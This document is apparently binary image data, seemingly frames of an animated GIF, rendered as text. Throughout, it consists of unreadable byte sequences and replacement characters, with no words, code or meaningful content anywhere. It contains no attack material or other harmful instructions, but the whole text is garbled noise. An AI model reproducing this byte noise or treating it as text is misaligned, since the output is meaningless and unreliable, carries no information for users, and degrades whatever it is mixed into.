9VF\��c���A�'F|7ݖ�oN��g�A�9��>� =~;_�BϦ`���U_}�Jd8M�V£��d$\C�8C����=��<|���
9��|���u�RQ�yq��)N�uE7��,��E����ٹ����%���{c�l&�N'���:��ώհ��������w(�����sx���ew�����z��&&�}(�')�x}kL!���(0Ն�c��E� ���%�+�雼!;98/���������TyE�S}~.�������~��HI��x�#fqu���%o��R��_���Zdh�=�o��J�B��l� ����B�,	 # oF1>Gt ��lbϿ`*�
4�� P
�n�҆QB��h.~�G�/v6d�j�J 
0���E�& \�q�/������6�+p9(Hh����.J���m/�j[ ��>h Eh�4�����6�R>	Q$�9|l{�� �`��h�o_�E�|A�*�֜p�D���7�$h��
Ak�8��|!�.�P���.B�дz�������ɘ�i~̌w��o�B. Q��WD�ELO�̣I��Ʈii��]pv�s,���[����l.�\��BL�H����uC�����P�ï	��wn�g�=�qN/�2�|b�d�!��g�Zhp S���bq�m�����F��԰�R��b���;�d`� �lQ9��e��@]���f~�'�� Oq�q˰*��\�斃H6Q[��n.�1Jbr&��D:���~1%(�,�!�;����fN�M)qҴ�r(��+Oq�p�Rj&��,2�r�t��n���xn�r��� ��$���QLn��o*�q2$&�.۲B�v���Z�Q�Q-#3)32��-���XOO���N 0M�$�5�@3�2'S23�&a�Rn2�r6c��ps-�F6s�5s.�*{��
���4�@5�*��9Ѯ�X3�:OqZ`*���:c�'u�:��:��3�1��8�5��q��=Փ���6�<�n;#�k���<�r�#� 4@t@��@���"AE�	�5��$� h�)�S2�!v�tC9�C=�����>tD�2�N>��DenD�,��X���d$HBB-tWp4Go�0 ��5D/�H���%eNE��HWT����P�HeNI�*�
~	^T$��J��J׆u
P$�� �4M]`MٴM�TM����J�4L� ;R;bZl�k>q[R0O�OI�N��JA�Z
�K�
#l�LNߴR-�R15S-��n���
2�t���S��J�#|�
U�>�+&M]� �tVkUSk�VoWoUWwS-�~.}P 1�O	2W��P�1��T��J���ƪ�1|uM��W�t[�U[��W�U\�5W�u����}�0S�U)�/UW
V�t���t���Rs�\����_��_�5`yu\ϕb�u�ص]QAU��-m��l��`ٔ1� \�vc�6�c?vcw�d��c�M}l]�Z�XSP�d/��d���<�U�M�Ug=CdC�~\kUd�uh�8�iW�WY��~P⸨�0D_ͅ�@`g�i�@ �� e�ugwa� ��l�5�j(�0eo��:�h�vWl�5T���j#e��(��_C��V��*���"�1U��*�M$:ބ�3��V�`r)W�::|&u[@,�V_a7v�5vc7���I(ޕFo�vW17:�$~�Wx��V7:d)~�Wy�`t�WuQ"~�y��Mio��hg��d�NBq�M�d�s�7F��ye�WC�z��y�@}��us5~��rA#b�Ar��wk� ��z3�vՃ���w�)Wpwnt�M�Ws��y��z}7d	 :����t8W������6 X7�|�~!��9�}7xM:��|IX��c�6:����V��v�[w@��iyXp����Ǡ}�%V�n��|�!d8x���YV�C�-5���8l���,WW���� ��8֗{]��=���تNjI������Wn�Xq�t��h�X�(����i!_K�xQ�}�~\8�����7l��m@�'r�����h9��4�m0�e9��W�g��q�z��y�Mم��r�6�x�y��]�ً{y���}E���Y���{��ה�=X��X���������W��9��8dM��g��Y��V�����o�������՝�X�[`����gٟQ��g'9���y��ԛ��=`�����]�%:�)�q��cؠ�y����?��)zW}աYn77�{�"Y��_ڀ�ws���u� �u9��`��v�������7 �w[���C�:iiőU�ڔV@��z<�V�W�S9����!z������:א���j7`8���veuV;��3���v���z��گ�����_���U���VoKX��
M6� k�46em��({�+ʲ+�i��57 �����n=�M1�~���)Wx��s���i�EWS�W�yh�:�ù�z����,��YS-`�}�`��+r����W�����[��Y�)X���g؂kx[7��y����͘����=��C������;��z��u��z��� �֚�Ǖ���뛱x��������?ڸ�z��We����h����8���K���ڢ=x��*���U{�!״�����7�W�c�V�^@+6|�#z��ب1u�}y [�%Y�-��Z�+Z�;�V����V��v�{|�o9ȕX�+y���E��3��c����Ɵ|g����<��T�u<�)w�Ǡ�����[�]X�{8F"��W|�o�4�{�v{�V���Ms��1�\��4p���;�/��
�߹��Z����W�'��E�?{�	�ʯ�?)��<�c��8o���P]�{��'���z��Rw�Cz�\ٽ�W#]�'��|i7݉�[�+��X�U�����[�]������X�� ���Ƌy��T���e]p���K��<�e�ՏP�ŝ��ս���z�����zԟ���b�ޙ�[��i����hA�h}��e��ڣ����8�5���������]����c�}� ԛN��/�Ӹ��Y����x�e9��V_E��}�h��y�U���%^�ћ�6��Wr]�)��ia�?�����z�!9x���j�������M�<�~��ye]�~S�.z̑Zu�^�7��5w�������[��x[!���q�Z�;��sq���P0����ד;c��<����Q��I|��4����'���ݤ�|��>����Ul]��A��9�����>����ev�C,�v��^��>~`e�����/�g��{=�6�x�ߖ=�M?�<��hmU����q��_��?�Ce8���\J%�Y(�(N�E� MWA�%T[Xʒ�e��
�$s��S���./�zh��ߗ-���"v4���A"U\ei�=�!q T��EL�ybV�E =A=�I�^�eNM�B*=���5&#�.@��Ξ�F�j�#�)w�jCB;�2G�f++5l�U�'�2wK9��6Us���v��K�Q<��/c7p��!<t@��*4�4%b�h-�F�*�E$!IC��b��.n�h�#�}4ez�X��N
p�a !�
 / ,    � �  ���pH,��$r�l:�Шt��ج���n��xL.���z�n���|N�ۇʐP����V/z~Z}{/�
{%�rI�wD�xB)d�e/�����Y|�������\�iy/�����XI�������Z��VJB&���c���¦���vѹB��W#׭�W���m^F�x����ܓrڧ[������ȠxqbHAvCԭ3�+L��{G��P/2d��A��lf��ᖈ3�aj��Ֆc��s����a$�h��2���v0��$U���0�,P(t����$�sQ=�|&�hDc�"C�9��k#�*u�/�$�UҶ��օ�27�D��G �
�2]�6߄�(�r�d�*/�p)���b��Qn)���e�� +�QҬ�,�K�Vg��H��M�b�|V�E�iD���!l�<�%�����]�=D�N�Eӂ��k&��C���[jޛ?N��x�_�������2����n,�9��9�v\qV=֊ɜT8���Bt7m7*]Dβ��,t���$�h�8��T	��	D�텄��M�X'2q�(�;2Ҙ`Pnt�~%��Dg�W���XP&�?1�����@$ ���
(d�/��	��TFR!�v������x�䅔@E�W�\!nBY㠕�8�h*J�����'�Bّv�dboM~�\&�eӀL�mR�sE����[,�_9Wi��
Тa��Z"^oLz*Τ�)��!��
4�"J,u3#�����ɰ�u4��\Mmi�0�0���b$x2�0|�S�W�[����yD�OI�v.�ۖ_���k��{�.��t..G@ě�p�D�(Pe�W�+ʰ\4[�w�	��n%�A�xpW��l�x��~B\�&v�0w	(��w���ʶ�����<Q D�����WD�h��`T��Zɇل-�Ժ�|�/"�$
�[�D�l`AY�F=d+Wӵ4{�y��)8,��/� �"�[+Z�j�WD����h�]�`����V@,V�^B��٫0�ݫz@�zul�	��H6D�6�f|�ˣB�9]�j���}��.;x�$��!�I`�ˏ�8h��I����Mvq����W~R��l9"� ��=|vb���4�~�W93<#g�R��ӴߠF#E݆��}�`�[������t�
��7�T-��A|�,��i02�e���Afa���>!	n.6�˜
����f(�P@�v%�F�c-x�B!�pD.\�;jU��(�6��D8�	��o�0�	��(�+l�O����/0!��	N�D'�N�_՝�d��'L��K ūL4Pv��W��A�S�"� EG��&� �&u�#Ʋ�@x��@��!��.��qV���^�7��K�#�� #=H)�e�r��Q]%�C���sH���V��L�j3��>)6�L�%p��m9��#����c��Ų�sa����}[�)m�0U��]�[@�H�QX.L�@5�H3ڲK�tX�p�ϰ��Qd#������( �U��Qt�/�� P-�n	�I%�F���0��L���
>ƌ��(���J����	:,��}p�*�Q��4�J�T�F���I�x��D@�e�alGHJT��^ȍz-m���$:P�͒M-KXt�L�Ԫͫ	�`K��L&k� ĺ��6g��D�GCO^Y�*:�WuJv�U&�Q�/��F�s��{u�$gX�F#H�d��Z4���(v+�������]2��ul��M�r�K�ޱ��c-��2�ްcMs�������^aA\f�%�1K�]���A��s@U�.�zU��!�_�.ey�_��׵5+eE
�]��{ eD�;?G�o)�Հ���_
WX����[_���Q�Wݒ��4�൰�'�┦�K�0	���SC�(��4���@n��)  h�V��f#a5�]%�e�e��c��4�?�Ld���&^.���H.����㓯 ����d����f)ky�x�sx���>K8�n>Xe�ד�Ι`�s:(G�7���1� jU�;�yϗδ_�i8�"�� ��7�Q��ȪCo��"�Қ�k�c��<�t˄&8��҅m�]��P�W��زN��'�������t۫5Z؜"v���me/��gF�*�ࢨ1cφ�����oX*�6%�caĄ�k���>�@��w��Mlu{9�@E*�=�E�n#����!�K�e�
�bU����g �MX	�fL� ���Z�c8$R�JQ��J�n�m��_�P�-�7=#4��/�H\bC�z��3/CJ>�"���&���E�#��C?pX���|�DG�`��U���x~��/�g�{�Cq�r�Du3Q�M�m9�׀
��P�:�z��.p>�Lkp':%B��#��ꀗ0���dJ��������z&��hƏ� '}�����H���a��֖���@��o ��� ��gmcќ{I����}�;`�w��-|�/��~�_��3	�0��~z��GŌ�}��}���XoQw�	iq��G�FAD`Cфy�p�%&�V��7�V| �E�<�)�yC  �t����{SG�����(9�J87�X;�B��h`�J�{RϗE�m��J@F~ty�	���/�Xp0�5�G�r��{f�E�st.fi��z�wq��2X��c�C�y��E/��u#cT��fA�oG��g-Ʀ�v0yx~�p�2sg�z7n�Po��f�0'h��zȗ|��zrWCEF�X��4�5hCPm�w�hCă��
�f�FVd��,�z��x϶A�tjD����+�(�B����q��U��hC��x.(w����}�WYݢ[W��6�؀��(Es�*|W����{���A(y��gm���a<�a����m 8|wf��(��8M�kNx1U�v:3�f�H�x�H�Pp����x\�WA��B,����HTOh�5hG�x�|p��r9gFG��ّ�v?
e���Rna�B, ��TȖ���b�臂���fŊo`��gO�$#�]*�8y�"؉��6B�q�t7w_W�#��F_Аk@��1�H�y�Ǒ�ȇ6$w�y��j�h��T-1=�e�0��n���h�Yi��(�cF�t��mbhugil���.��u}h�+���{��%sD�� �~�Xo��qF��ɇ�x,�7i�Q$�`��B�]ӆE@�vycs�N�iYy�-� W:�9�	�p%R�ɍ:h{��@W x�8�d@X��=x�$89pȧ�
p��	 �H�F`�F\ �H��D���5�i�Zh�7Aqo�x�8��&���	��F�_��YĘ�e|�y{���'���\�#R��@�9��&�p�z�gr�Wg5Q&!3�x{��6���K(*Q���ח�wi��|@w�Qf��voy'8ȉ� �-� {���`�V?Cz�II��)���R�ؚR��:hjF@�9
i���V8�N+
�|�m, }K�bC�
�CAkJ��G�h��;�}�
R��SӴ�*�[�;��:�F�t@ZF��2#��[`�I��P@��@�*�K���}-�u�䝬Y<yJ�FDDh�xczS:���N�e2�9�:�1{b)x�*�O����Y�"��J��H�k�~�B}��h�(u�3�E�(�`'�����xfʕ�7����:�ފ7YJH�Z=�Q�eqz�z��*�k��j�����=:x��W��P�ٙ�nГ�Z۱ø�Z�u���V Vc�H�W�}ʮ�w�*hu�VTJ���v�	�N�rnn�֘ʥ�EJ�ۧȀ߸�����~@	x�fJcTkhU�_K���������n@2�mY۰�0��_�uD`ob�G퐲Q�=�t��Cێ~���wd3'�~�hI�hvY�:8���H)U�j��2��V�z[���t �  gbe ��9��QN�j:��[[B{�*���Nw xK�,�۹��;x��C���;mI���^������z,��z��ʔ"k�76��*J�>���|����V��h��dD���J"���Y����Jb��,��Ibt�c;i!�q���d֛��H�FZ��־e����9��S �� �� ��@���56+|W�����,�y����	29j$(\y����R� �I�Fwj#Ep&	%�X�8j�)t!���'�%��i��>�/ח�I���Wȿ��-aÏ�����Z��Z��;�����{�R2���q�I�("	I!=��=�4,9��g\��9a\��Z`�W`& 3�%6hDRp�=t/Y��Kx�U��0-`&@B6ay�0���ǝH�A��<��}�AI���~d嫌l��U�1�1��&6�	Ȕֈ�h���~MB.E,s��Z�H'�=�v:�RQ�� �R��w���y�g�l��|zD�"l�O��������h��^\C6w��!JGa"�s�l�c-�q ��ñ!�+��ϟ����Oe�k�f:�^E��KaE�B��/�!���Cn,�<��<�'�Y`CY���
�rFC6m�A��β|��s��,¹�����x�/��cPP�i�/����.��?;�F��;����<O��<�M�Kqƨ8Pұ3
ס��q�J���Pa�8��h��2��G�k�S��Gp� �^Zғ��G!�|m�l��ke0�V<WpV-s;AIa�ӱ9�f�$��(�d�W	��k�w�2V@/ꖳ�A�-\0<�O�c��s��3H�]��^G��iJL��Bu�`V	�q�˩�O�ϡ\eŝ##��7
o���w=�@8�*�d�x�Jm��7�t��Sh�9��;̽\^S�F�h�=����d,C��}\�&'�e�������1����ͦ��Yp�7T]Օ�&��4�p'O�8v�#��أ�+�e����ς}��}/��!������]�g퀱�i �^��]*�[ẃ�4"a\'�M^�Y�ЉU˕��)����p��1�ԭS�I~{����������
�XD����*䍦'�qz��|G�u�a�wށX�1!!��	����㘠�V Ik�S	óhhC�w[���O��G��P��2�B$^��^'�Y�P!�����@�j����Yuxt"�ܠB/��!=���ےz'�
�/Wi�����[z�N���4"��!�}
�M?���k���B�71}MΪ� ����k�^N�֞�ݏK�����.)�4����x.�ȳA/�|[�ʺ!mtk�����d_�B�3J�Ú���"Z����z� _	;O� *5�-'���jj�W���5T�� �"�z
�W�W:ݔ=� 8i���78A�;�>��S�0.�D��E!D��ˍ�ל��6� ��E���|���Ho�:G�o���1���Z��l��$�{��t�'�֥C��&e>9���
����mӓ��d#��㌍���OХ�S��k����m_�2n���R�+���Mh5���No�X�����.������m���/����[���_��o��H�˿�]>�%X�����X>���J��׿�܏��|�W�����fbV����L���Ϫ/��E(�I�yl.;Q�Z�^��v��t�a�<�ɴ��CG��ٗ������� �BΰخѠ*�܆*R4���,�)-?�-B��M[�����"jps�\y�Jr�z%
$�^��ۖ�+����q�
����~����ķXa�y�=')�����]ù������8���_i��0��fc.q����>t'�P�&�,��L�=&�
")@1bɆ&Šb��ʖa^�dy2f�j ��gfO�*/�
��P�5�uc��[ G�>����T��:�#-����X�:Q�X�e�R��`k��d���ٓ�Ȉ𾠰��B
OJ��/߾
#=�� {�}�-�G��ه]ǅ���Lq� U>Yu��	�m�:���u�:�L�b��y��:  ,�ph́���D�8�3����+{	��յ��;��!�p��S�q� w�B�|�У����|�����k����#��)3	6���8��7�rC�0����+�C����834�Ѕ�L��=�Gt￾$�.�m���+B����C���S|�>�Zh���8(�E�v+��-T�/#�+PF�Z$R�)���al�/1�SpM#���G�`A����B��L3P������򄓅Bs�0ɛ�E55���$k�D����.�cIK)'%�R�"4N6��H�.sAF9��TLY�UG0u�KQU�P�a�čUb��4�K�Y]�u>,%��OA�0�g��GE�MvY!�}�[�ܵQ&����=�%�\:�U6V�Z���s����ϻֽ6[�{A_d���`{�w� �}�_u�m�W��}�_zm���=#Z#�M-`�?:[�� ^GsD�2J��Uc�;���NӘ'4�G���C��/���is���m�J��{���j�U��>3ţ��
��F�Ϻ���.���k[��f4V"�~1x߃�:���H�E陶}�P���wƋ���?�H��J��v���8�
V������s�R�)�,l/;w�Z����Ŵt4���U�r��-�,��5z6��3����!~��-�a��o�� �9��K��{��}��ܝ�.����}���<����C�Ȑإ�����T���je�s_�*.읩~A��d����fuz	�C��ݦr�9`�V2	9�g��HP����Oyغ��P"��ut�ԏ@����>l�5R�!R0RP�όδ'3��6,��(�"PV�`r3��D���*Vt�&B_5�p�#�
E���3�Bߗ@��Z�*��6I�0��V�8��,���s��32
4#ai�E��%\T!���+L����,�QF�쓒x�U��]D3��H)�8�����I"8,��Bb����^,�����H��QA�[�\/>Y:+1�#�� �.&���D#&�6��LǍ�B�j��>�)���L����N��$�S��)�m�ˋ ?��wڋlU#ޭ��*|��"Wc�?��4�@����#��M���s���)�.w�#ɟ��2^z�F�����6���'��|�g�|SH�V��;Q��'L}#H���6'�����<J�iT��2��&� j��8��)�KL��V����mu�[�W�Ε�uMY�Z�W��KA  !�
 / ,    � �  ���pH,��r�l:�Шt�9Z��l���z��xL.���.z�n��p�:N���s<V���_B�~������/�����
C���!�Iwii�B!���������/����/��{�C����%���~&l��������wH����Ն͵o\��/���ɉ!Φ��B�����U�B'/���H��A" �)��^��� �{g�i�&b&�!�$ z��ի!.
��r�J� _Zxm;q�@jK�q'+�;	/�$����FB
0D�m�I"'(�JuRU�R�,�o渥��n+ѧ��t,
u��2#�v����b���z�Y4f�L
�60�<fl�64p�F"��eԊ�`���4`Do��5	�����k�0V�a1�<WD�q��W@�)/F�d�g����+:Er}��n������f�`�H���a�)vA��=_���j�� ���2h�0����[�ʠ�&�{��G� � z1���X4��t
�_]���B~$f�Z��>#!JI,�HS��w[lև�4����
�6�{�E7�#&\0W��#$s���g݁咀ٴTcGq�X�c���#��9�!�����$'�0��m�ݒF�Vb0:���T�%��å�:�9I�VɄ2�-Y�	y�s�""� A(lH"E�]f�M�$�pT�g%��6胷Ze�rx�h`�㨣���2mZ"G�"_��	JS�x��&����Έ�n�U��<�Y�&����m��e�8��,P. ��]-�l�\�8e�|z4�����m��H%��[ʶ�H�H1�X��c��Y����Z�¬�(�~^K�2r(�3�:b��X%���*7������e�К���l�� �q�|:4u�v[N�G4P�s��%g6'�ep��|���fI�y�E��z4EOR��f�����5TW=γX��e��:������'TW�z�v1�w̚�Mڑ��Vl���n�����{7u4JӸ(��6��CPr/{�V�v���>�������v^�=I���E���r/|������0�����7T�[_vg�T/�i��;-����d"��������~7�������49���U��#��(+3� \�5>�l:�pM&t�%��9�������m����&���
�3P�@�'��^��?tg/$9�m�R@z�?���U���*�1�,�^�8�I�t¢M�vI"B	��]03��T+2����M2�҃����s�
b��w/9�Eڻւ
H&ƙ��h��W�j�1��J��B�ba�k�:��X�	Tʁ\� �$�z��y	 ��Djr�L��o]�u'�c�rgB~�k�@ر�����6Ǒ�����9ed����T��\ �$&11�,)Ql��_�6%؂���c�pxLi)�Ng"B(h	�f�r�Y)�&[b�Hґ¬��=d�Ӓz��� x�p{D\Q�;#P@v�\%=[�M,��s��9ö%`��%:��4*�a�j�a3�8:��l�����>I��E8ܺ�R�Mw�7tz0΍���;u��u��̌��M3M�g+yc&�>�iLv-`gQ2��%AçB͙ʛ&�#oP�\�7���p}k��Q��UZӛ�]W�Df蕄@5��n�U9i�E��(��P��S��dǶ�rG򞏥aV�J�6��t��\�
V��3��*�H9yҨ�z��]��J�!4�ҋ�c`�	�N�-!�o�y��� ���6+%�FA64�s��Oj!�/P��P@i�R�t���3��rr�� ��=��S�f�E@�P�J_�ֵ?���j���T�tFƥf��[�S�H��Qt�'�;�
�%�{ߋ�fҵ��o�u�X�`���@z-�������~Gh�ӎ8��5&��*��x�8.�sɹ3x�����`|K"�8Ƭͱy��;������Z��@F]����J.��O�e(���;��%\fk��m^�����X���t�kr�>Cٷ>&����Ϲ�A?�%�~����8�:��ǌN�3�h����n3 �(iI�n  @J��P;zԪc���Z��ָ.¡>M�q����6����J��ի{4��-�f����N�.
z�j����u�>��n{���7�S�m���7 ��j�A���>��i:�ʦ�Q�����~�����%�ѝnU����F-m�;<��6�ၟsM��Tѷ�]�q��;��������G��C�]Ʃ|�Ƿ��K�������9�s׍[�:��s���A/�M-t#( �B z�_��QC}�/X�l��b���\y�]G�:�Y�n�9.�+}�F��ם��Za�x_,ĳ��3p�^u����!�}�
,{ 
Lwį��B�;��.��]�Ugy�7�tXc��[5M��&����{9��>J��� ��ENu�O��K���c �˾��o��������L�[�𑗚�Y�@}��]�?wv�t�{�B���n{#��Rǹ�|3%j���$��^};�;��6�Y����G�v��}��g��v,`u	tyGw��E�p}�b��2�t|��%�ts0D�z��u%Cw��p���W{w8iՂ�~.G�'q'�Q7��`K�syE\�|ggxd�RD���v��㧂��}.��-�{
�py�.C��uG���u���W�gi��p(�EH[Qg�>� ��pXz�gqR�tgr�d�h{�8qhG�'u��SdX��bDx2hH�\�z�'r��oȄ�7���{�+Hu��]�n��nZ�GZ�&O(X�%g�RLbhi('��۷}~�q��@"�pd��'�������,��r��8H|�'�ZW�O�B2��~����)��D�p�������k�h�H���s�7j�k��l�f\a8_G�`K�xfB�ܸr��U��x�'�䈈NX~�8���{X׎����(c_�?���"�b��xv�אnH����	��8z[��X�q����	|�l�V�/!�Qf`u�O��5 ������y�g��#|�}w֓,y�.ytZ؅����v��d�'�I<�"?	���r�xT7��Yw���W����v]9��(��xxH�9hr�X��g<ɕ�H6�] O�{��o�ǅ�h�i�=�y�nɔf��ti�8��� o�Xe"ƃ)��:9U�������!P�Yr��rl�䔒
yzsy�D����q��C�q|חg����؁�n��v�Y2��&Y�aw��Y���_�i��	��rV�q�)i�r���d�2��ف��s�8�E0�[hDi���f��nG;����i�Hg�7}�Y����虞ue�&qD����H�rW�9�����������q���ʉ���
|��e��S�y�Ș��v����7�����ZH���qCǋ�G�)��P��D)�� ���ٓ6z�
�G���G�C�{cI�DZ�N6]���C�(���iq�!~@i�����r��;j�u�p�������8�m*i`J�r�I���)�%�xZ����Y�O�AR�.9ڡ*� �|!�p�H�]
e嶜�Je��w�^��E�@%s~�&�fi��	�����*���و���M
��n����I�]i��I�9��QǍF��v��f����։w�4���ڒ�g}C����S�s}i����y�<vD�ڟ�ȟ!�@dWXкl�J��Y�Tw��ʯ3��Z�bG{z��
�څ��}��[�^y���^x��
�Y�.�u���Y���
8*�������y�����,�	��䷯�V�:P�u��J�����]!)�)袢ț�4[�\0�$��N��KY�u*��Iu���vG�5�>�N�;k��q���M�G,��؝�ڠO;SQ[��ȭ	�������H~[�犬I)�:�����ٌ�:�R��l��J˴M�P˟s���ȱGW�C��_���7k�;Y��k�i׫	����������;�rk� J��t�닭��س���@�:�	@k�J�ze��ʱ�؈�w�����K�֫����v�H�c	�j
��[������W���k>+8~X��*'w����۠s��rh���K�OVk�� �&*���;�n��[�NK���;��+�j�z|c\�ثWb[�c|,;�	l��y�|������T��m8������qD�Z��8kD�#��ti�'��K�v���Pɬ��㩘�zj:u���Ȫ�1��tk���>�����^�� ,�k{�I,|��{�+Âk��;�	�������Z�]�Œ��x8�,9�i����i짃�p�W)ǜ�ŏ�y�R���	���Q��3X�^j�ȶ����Y����Ȧ�Ȑ,�D,yp<�W؆�Y������ɋL�w�w?|��x|f,�2�����.̗��d{�l��x�^���Xº�˥*���Vl��u�g�q�m֖l�|k�{���|����<�S��.��Dʅ/
o�\Ϭ�iߜ����M\�_����l�����\з
���������GyZ����|�bl���x��|���Ψ+q�&�8۵Kz�*w����||��&�Fo���|��w{.H|G'����.��ƀ�t���1<�?m�[�ra7����K�vl������,z���a��d���ռ�\|�]��v��9�L��(M�>��H�*�Ӌ�Ԭ�bVꌾn��iJ�L�����]�lrx}ַ�Վ�N��n<%��>���u���W&����~d0�|���vP\������t���٦sD�]ۧ�wz���Bp��Y��L��m�����5\O���{ٻ�m�X[��J�"Wq����-'�#�۸ʛ�*�@�p迪��˝ �M,N�I�|0��-hlBT�d�L|>�� ��H�s��}�{��ܡ �t��ĥ�����Mñ��D�S�N[�K��y�ͱ�q\Hw�����M��ۉGp�����
Nk�
�b���[�|���eL� Y�FK�`������z�����9�)��
��*.�h&�:��������ML¢���C	1+TZF]�lO��:z�ZO��1+�W���I�S���R.=��.�h`V�1��~� ����mh���X`�o�|�@Т��_���t��Mf�pNc.1��[D����V�ݏXgF�����R��̟Cl�TN�
���Ƙ�ޡ~��k7�u�E��H��\�=p��qn�E����l����~��>�6>f��^��P� U�.�!�Sfy8��y�<�	8�W�VN偝��@]Y~���`>c<N�C�蛥Q���,���(���}��hx��m^� �a;N4��1��]��h�����q�C͂]����
���X�!���`��q���Z�^]���c_|�G����n3��y�:�����]���O|��F�g��J����JV�j�1�淅���t����.��[N���nccZh���(e*a��lur��l��t\�����"o��B]�ʞS�
dv.�~Wd��N3^��P3sY��l�rT�v���&�ܚ
�X��ޠ��Ҳ�����_kw�g���v���O�� �Oa1�܁5���f�z�����'�rվ�2�5����$�@|�7�����Z��9�~����q�̜���&���P(�0&����PT��z��Y��i�V��m�)�n��`��q��=3�vF�h���������R���2^��Ѳ����䴺�.-�4� ��P�J[Yٖd�XC	�R_�p�H3�$7[s-7�97� ����4`��8N_�Q��ŭjo7���B��tw�2��7��G�Ŧ�"�k���9|��I8G��o�Y�B�k����N�B^�ho
�c�,�҄,� L�"u��4+U���f*��p ��WΖ�,Z��J%J� �x<�����QSEQ�*��9kV�J���j�~�I;����"ުN圳�b��̈�"L�41s�T֛���RU`ZY�lSk�5�mf�C�⸗Q5����A3=�0H�?���
C�b�b?��NZ����C��f;�ƍ[ ��jxСt	Sp=�VB���Zvْ �6�Mi�a�q|����rO6�޿�)g)sAIS��8f����,0@����;�b#(	|l{I�$� k��N�8�q�����!�R���/*U�`����$��Ŀk)�^��1�_fڭ��8$*����m�P(���C�Y����1�&�U���$]��F�ʃ�;M�Q�{d��#�" n��������:��<!�G�B�+�ج��D�L�<G�����!��KS&��9��������=���L(ZC@w$	'%�\Q�*�d3�^^��]?��������1��C>X��S#��O)�� ���,�YtWQ��41Bʌ�z�١b�G�ca��.R��2�^�Cm��<eF��JC`}%�_�1qa�=�]�!�w�#��	[f'�p�{���be?7�GE.i�HɄX刿Z�e�As�i������xߛQ��TP�ŮˑK~��2�~9¤����W��W_`!(��#H�a�8�8�-Z�
�>zv
+���^�駹�Z�/��g%9���\�i��$.��{�A6r�����9�h9���ɱ��U�׎�h@Ü/�/�@Xjj��c��� ��8}�@�(�	�U��i/v��y��ޓ���.�x���Oގ4�v��㎞<L�����'������]��[~�|�Y���[�o���i��Bw^(�E�f���7��������W�d,�v����}nz̥�AF�}��_$�.�PW1�`�6�B2ehT	EX>P��p��<@���a����B��hT�D�p�ځ��
���b�h�k`�Y�b�D�-^Q=U#z�E1�O��kQ� �4^�ƌV�b�8`F1z1������:�Q��(�� q�<���� ��7BK��F��!�H3jA��<@�XDE���,e:9� �y�"��S~�a�"Z�J-��|U�6�5Z�2������cV���qi�
�2 ��%eiJ]Q-P�"�9KM�����q�Nu�S��L�0O�$�=���1k9$kRs����7�	Nk
4�C:�09P7X�5h0��]JQ�Μc�9�	-��YJ��3�T�2=��"9ԟ!%2J��-X��2 �JQ:��y���2Z� uh�)N(�@�,*L[��5�t���g��Ee�2��'>�
œΒ�?�OxR�Q��)��4�V?��R���*JYWi�T�.�g?��Rm�Q��=^낾�Ӭ+�Q�*'�nR��T�XOYE��3�u��0kzU�����<e*y(�����]lA�X@��w�k,#�Jm�����o/K�|��t�g�Z�:F���-�m3���Bv����I1kM�nw��U,t���>4��5/wk)]�7��=nU��ʕ���͟�[�_�T���/{�^+�����n|�P`����]�~�S�[=x� Ư^�K���f�)<� �6�!f�n_kb�.5� %�۫��zNUqwG�b��8��-1�-޲���1�1�w��i���b򓡼M�*9�ڍ�	���3�]�f1�A�660�e�X$硢n�D�fҾ��b�+q{��ҙ��M�O�,���9jL�hKg;J��gL琒�aE/:-^t"]�U>;ڵ�5%�c,hFh�$c�W<)��Ѫ�a�Q�jY��V�s�/;�RZ�Z�Yvn�j����n�,e"�z���olMd�fz����t��_��ÄN2��]�^r� �v��=n�x��ִ���V{���o�ՍOS�u��jl�T۝n+��-_��W�Ѧ��m]����%I�}�n'�ҐF/����B�xdkE�w~J�Ö�-^f�MN�s\�72ea��ۻ�8�l�Sނ|�������m�Oo���E��-�ۼ��să���6w�3Hay�gR�L�������|���rOBtg'z�9%��Z4���E;Y��Y]+;��4��l2;�ۍ4+�>Q����f�)g��y�<y��}�×��%�%�n��5�㶇.[�C��R*̫�Mk^��=��_}ѱ;�k�ܷ=�������'�K�����ɐ�}ٞ�������������F���jF�w���p�q,'F�aǤ���H�����h|{����Ϯ�����#��/���R)�t���ļnr����!+����bB�� �Kr��L��&�ϴk�������- #G��l�V� n���k�"�z��I�@��̌�ʏ��j�|�k��n�@��|��m���
�KNZL�v�D��hl����J0�`l��c��N=H�H ���	
���ֈ�Hﰍ��i,�lHvl�@����H=� ��Dw	��*�������������zKw���(0�$��`�i������\�4I�	gP�m�Zo����@Qߦ��ϸ!���Æ1��-����p�P��>	{� !1=�tѰ.��1�Љ��'��Lю�h����q0|H���)�`��^�h�(�ѐ�j�� � � !r!2!�!� �L"!�"S�"	m-r#9r$0�#A2��  !� / ,    � �  ���pH,���q�l:�ШtJ5
�լv��z��xL.���z�n����b�x5B�~����
w����
�����qWnMp}����/��|����v�{XEjW����yur����_������}�}��g�����z����r/��z������v�~F]��ݭ��
..�Μ��B�u&&/'����뗎Yo|����Y�eB�;�b����Do2R�$��� �8(S�\�@::/D�9���d1k2�	�=�M1�|!A���G!4* H=�)�H�a���L���Re�o`
]���<A��@H��~�t���m�6Pxs�T}n�8�2�םR�]M3*�E{��fn���꾈�UP���f[Fu�Z'P���u�ʄ�Nel�O���>f�s��)\��S�X�R��.�^<�H�)pj�^'���d�u�����t���-c&��Z�rT~��Iy��o�9���1�r�ҡHe
	�R��X�Ԕ&a�^9�'�c��|Q�g�S`��8��V�TMi��xr�@w'7�w�Ƞ�ϔ���P9����-�^^�1�A�`C�b��VL���5�ފ�M��vv�r-ݨ܃ V���)�x�/B&א	(�r��B�mr%�s���R�,p�h{���i�a�L
�&[=g��&|�P�4�]��qs�QNp���otZ�����|Hf�$sG{jO�'T� D��J��i�nIڨ�P�|)L�%��\p�OS�j�V���d�i��x)�*D�e���z���l��9�&���9M v`�y�Z�������<a��?��!i�9�Ԝ��[.��:�n�vh�cn&��?�㉅�����
���]#j�D��$�4s�c�=w���ؑ�g�:o�$���Q��w �<ʞ��G�\J��+���p��*sݲ�Z��kLu�\�M��b5��4zU��:�t�Jc�O$����.!������Q���~���c)*@ӴR���B���v�ӱ�t�;u����R2�k��&U;q�('�����5��	� y���X�Kzě�������C<�4�C�|� �n��{ݾ���L�)�����_��_n�8�<�A����w�
��k���z7KD����g2��o��K͖d2(X�@B(��B��H���q���.z�+'�g���A
x��赢�̍��[LQ���� 8̡ ��k�1��>j�$�ֲ��	D�ЃJ��
